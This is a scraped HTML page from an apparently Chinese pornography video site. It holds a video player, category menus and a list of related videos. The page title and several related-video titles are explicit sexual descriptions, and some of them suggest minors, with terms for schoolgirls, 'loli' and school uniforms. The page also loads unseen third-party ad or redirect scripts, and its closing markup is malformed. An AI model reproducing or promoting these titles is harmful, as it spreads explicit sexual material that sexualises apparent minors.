

--- FILE ---
content_type: text/html
request_url: http://mm302.com/play/index1166-0-0.html
body_size: 4085
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=1166;var seaplaylink="/play/index1166-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            黑丝学生妹举操大屌举操
        </title>
        <meta name="keywords" content="黑丝学生妹举操大屌举操" />
        <meta name="description" content="黑丝学生妹举操大屌举操" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index2.html">
                    网红主播
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;黑丝学生妹举操大屌举操
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250721/2qh2Sggb/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250721/2qh2Sggb/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250721/2qh2Sggb/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index15831-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251017-1/78c3a3cb8e2ab1e84c8af7d853fe0158.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                网约漂亮女神粉胸翘臀女..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index844-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250720-1/c41bd775dcd05bee888a560ee6728506.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                高跟黑丝苗窕骚御姐淫声..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index21861-0-0.html">
                            <img src=https://p.sl1121.top/upload/vod/20251123-1/d22904e4d61c244ba8550fa362ca325e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                游客新人极品清纯萝莉
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3591-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250805-1/003b4aba75a88404a45d4288330e414f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品校花学生妹不偷腥的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4173-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250808-1/ecac55092518470bfc5483afa18d8a8d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                捡个帅叔叔回酒店
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index12484-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250927-1/8685590599cf82c1c467b3897a8e455a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                YSS121 水月 冈..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index12176-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250925-1/9b9a87dba449df3349fb422346b0eba1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                情趣JK小姐姐白白嫩嫩..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3474-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250804-1/11e59bd7cb5ef85e570ebf929c3c6fb9.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品喷奶少妇最耐操的极..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8581-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250904-1/b3b4efc20b70a7ed721343e7d08d1775.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                模特身材大粉色道具自慰
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9173-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250907-1/93f24d087d38b67e2ad01de2a2747571.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                苗窕妹子让蒙面狼友玩弄..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4276-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250809-1/683cbbc385b24ab6d2ccc33237a9a2af.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                今夜甜美外围女神美腿大..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14457-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251009-1/534b4d01431ba217e7eead5667816d65.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                斯嘉丽巨胸微胖1
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b2ff5b8d47d480b8c624e2dbb23b962","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>